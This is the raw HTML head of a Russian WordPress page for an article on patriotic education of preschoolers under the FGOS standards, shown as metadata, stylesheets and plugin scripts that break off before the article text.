

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html
body_size: 43112
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html'>shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Патриотическое воспитание дошкольников по фгос: задачи, программа, литература, примеры проектов + фото</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="Актуальность, цели и задачи патриотического воспитания дошкольников, компоненты программы по ФГОС, а также примеры проектов для детей разного возраста" /><link rel="canonical" href="https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Патриотическое воспитание дошкольников по фгос: задачи, программа, литература, примеры проектов + фото" /><meta property="og:description" content="Актуальность, цели и задачи патриотического воспитания дошкольников, компоненты программы по ФГОС, а также примеры проектов для детей разного возраста" /><meta property="og:url" content="https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2017-03-28T14:22:01+00:00" /><meta property="article:modified_time" content="2017-03-28T11:22:22+00:00" /><meta name="author" content="Наталья Василишин" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Наталья Василишин" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html","url":"https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html","name":"Патриотическое воспитание дошкольников по фгос: задачи, программа, литература, примеры проектов + фото","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok.jpg","datePublished":"2017-03-28T14:22:01+00:00","dateModified":"2017-03-28T11:22:22+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/33f3003cdd3eade05f17a69988bae0bf"},"description":"Актуальность, цели и задачи патриотического воспитания дошкольников, компоненты программы по ФГОС, а также примеры проектов для детей разного возраста","breadcrumb":{"@id":"https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok.jpg","width":1228,"height":814,"caption":"патриот ребенок"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Патриотическое воспитание дошкольников по требованиям ФГОС: как теория реализуется на практике"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/33f3003cdd3eade05f17a69988bae0bf","name":"Наталья Василишин","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3741a38f94f4571644129d44c85d487?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3741a38f94f4571644129d44c85d487?s=96&d=mm&r=g","caption":"Наталья Василишин"},"description":"Высшее филологическое образование, 11 лет стажа преподавания английского и русского языков, любовь к детям и объективный взгляд на современность - ключевые линии моей 31-летней жизни. Сильные качества: ответственность, желание узнавать новое и самосовершенствоваться. В 2006 году окончила магистратуру по русской филологии, давно хотела попробовать силы в написании статей. Тем более, что опыт работы и жизни позволяет не просто рерайтить чужое,а сказать что-то своё. Отпуск по уходу за ребёнком как раз и предоставил возможность вплотную заняться воплощением давней идеи.","url":"https://shkolabuduschego.ru/author/natalyavasilishin83"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Патриотическое воспитание дошкольников по требованиям ФГОС: как теория реализуется на практике&raquo;" href="https://shkolabuduschego.ru/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"a6bc04ce59","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/5278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=5278' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom 